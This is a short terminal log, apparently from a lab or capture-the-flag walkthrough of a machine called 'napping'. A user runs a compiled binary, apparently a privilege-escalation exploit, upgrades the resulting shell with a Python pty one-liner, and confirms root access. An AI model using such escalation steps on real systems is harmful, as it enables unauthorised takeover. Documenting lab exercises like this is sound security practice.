 adrian@napping:~$ ./a.out
./a.out
# python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
root@napping:/home/adrian# id
id
uid=0(root) gid=0(root) groups=0(root),1000(adrian),1002(administrators)
root@napping:/home/adrian# whoami
whoami
root
root@napping:/home/adrian#